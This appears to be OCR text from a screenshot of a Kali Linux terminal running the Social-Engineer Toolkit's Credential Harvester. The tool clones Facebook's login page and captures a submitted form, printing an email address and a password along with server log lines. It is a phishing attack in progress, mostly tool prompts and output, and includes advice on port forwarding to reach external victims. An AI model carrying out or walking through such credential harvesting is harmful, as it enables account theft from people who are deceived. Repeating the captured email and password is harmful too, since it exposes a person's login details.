 1 2 3 4 17:18
root@KALIBOX: ~
Arquivo Ações Editar Exibir Ajuda
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.18]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2984
PARAM: lsd=AVr5ugd78tw
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=120745_na3U
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=scorpiao_negro13@hotmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=123456
POSSIBLE USERNAME FIELD FOUND: login=Entrar
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.28 - - [28/Jan/2025 17:17:54] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
192.168.1.28 - - [28/Jan/2025 17:18:00] "GET /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 404 -
192.168.1.28 - - [28/Jan/2025 17:18:01] "GET /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 404 -